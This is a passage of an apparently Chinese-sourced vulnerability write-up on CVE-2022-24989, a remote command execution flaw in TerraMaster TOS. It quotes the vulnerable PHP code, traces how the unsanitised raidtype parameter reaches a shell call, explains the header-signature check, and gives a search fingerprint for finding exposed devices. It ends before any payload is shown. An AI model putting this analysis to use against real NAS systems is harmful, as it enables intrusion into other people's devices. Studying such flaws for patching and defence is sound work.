Terramaster Tos Createraid Remote Command Execution Vulnerability Cve 2022 24989
TerraMaster TOS createRaid remote command execution vulnerability CVE-2022-24989
Vulnerability Description
The createRaid method of the TerraMaster TOS mobile.class.php file has a remote command execution vulnerability. The attacker cooperates with the CVE-2022-24990 vulnerability to obtain server permissions.
Vulnerability Impact
TerraMaster TOS < 4.2.31
Network surveying and mapping
“TerraMaster” && header=”TOS”
Vulnerability reappears
Login page

We check the createRaid method in the mobile.class.php file, where the parameter raidtype and parameter diskstring are both controllable parameters

Pay attention to this line of code and track the volume_make_from_disks method
1
$ret = $vol->volume_make_from_disks($this->in['raidtype'], $filesystem, $disks, $volume_size);
You can see that the $levelk parameter in the method call is a controllable parameter. Passing it into the _backexec method can cause the command to be spliced and executed malicious commands.
Back to the definition at the beginning of the mobile.class.php file
1
2
3
4
5
6
7
8
static $notCheck = [
"webNasIPS", "getDiskList", "createRaid", "getInstallStat", "getIsConfigAdmin", "setAdminConfig", "isConnected",'createid',
'user_create','user_bond','user_release','login', 'logout', 'checkCode', "wapNasIPS"
];
//不验证头信息是否匹配...
static $notHeader = ["fileDownload", "videoPlay", "imagesThumb", "imagesView", "fileUpload", "tempClear", "wapNasIPS", "webNasIPS", "isConnected"];
private static $U = null;
private static $filter = array(".", "..", ".svn", "lost+found", "aquota.group", "aquota.user");
Found that the method name createRaid does not exist in the $notHeader array. Take a look at the definition in api.php
1
2
3
4
5
6
7
8

$instance = new $class();
if (!in_array($function, $class::$notHeader)) {
#防止请求重放验证...
if (tos_encrypt_str($_SERVER['HTTP_TIMESTAMP']) != $_SERVER['HTTP_SIGNATURE'] || $_SERVER['REQUEST_TIME'] - $_SERVER['HTTP_TIMESTAMP'] > 300) {
$instance->output("Illegal request, timeout!", 0);
}
}
$instance->$function();
Since there is a verification request header during instantiation, it is necessary to judge if it is used to call the method for command execution
1
2
3
if (tos_encrypt_str($_SERVER['HTTP_TIMESTAMP']) != $_SERVER['HTTP_SIGNATURE'] || $_SERVER['REQUEST_TIME'] - $_SERVER['HTTP_TIMESTAMP'] > 300) {
$instance->output("Illegal request, timeout!", 0);
}
Seeing this, there are two main parameters that are worth paying attention to: HTTP_TIMESTAMP and HTTP_SIGNATURE




Tracking method tos_encrypt_str is not found in the source code. Let’s check the list of php extension functions.

Download this so file open with IDA Search string tos_encrypt_str

Follow-up method get_mac_addr
